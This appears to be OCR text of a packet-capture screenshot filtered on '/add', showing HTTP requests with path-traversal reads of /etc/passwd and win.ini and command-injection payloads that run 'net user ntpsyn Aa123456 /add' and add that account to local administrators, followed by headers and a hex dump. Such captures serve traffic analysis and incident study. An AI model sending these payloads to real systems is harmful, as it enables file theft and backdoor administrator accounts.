 http.request.uri contains "/add"
rce Destination Protocol Lengt Info
17.0.1 172.16.110.201 HTTP/J… 220 HTTP/1.1 404 Not Found , JSON (application/json)
16.110.201 172.17.0.101 HTTP 333 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../../../etc/passwd HTTP/1.1
17.0.101 172.16.110.201 HTTP/J… 196 HTTP/1.1 200 OK , JSON (application/json)
16.110.201 172.17.0.101 HTTP 338 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../../../windows/win.ini HTTP/1.1
17.0.101 172.16.110.201 HTTP/J… 196 HTTP/1.1 200 OK , JSON (application/json)
16.110.201 172.17.0.101 HTTP 634 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 72 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 472 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 677 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 472 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 677 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 472 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 646 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20localgroup%20administrators%20ntpsyn%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 72 HTTP/1.1 200 OK (text/json)
16.110.201 172.17.0.101 HTTP 484 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20localgroup%20administrators%20ntpsyn%20/add HTTP/1.1
17.0.101 172.16.110.201 HTTP 109 HTTP/1.1 200 OK (text/json)
Request URI: /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add
Request Version: HTTP/1.1
Host: 172.17.0.101:56117\r\n
Connection: keep-alive\r\n
accept: */*\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
00a0 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a
00b0 20 31 37 32 2e 31 37 2e 30 2e 31 30 31 3a 35 36
00c0 31 31 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a
00d0 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 61 63 63
00e0 65 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41
00f0 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e
0100 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 30
0110 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 29 20
0120 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 2e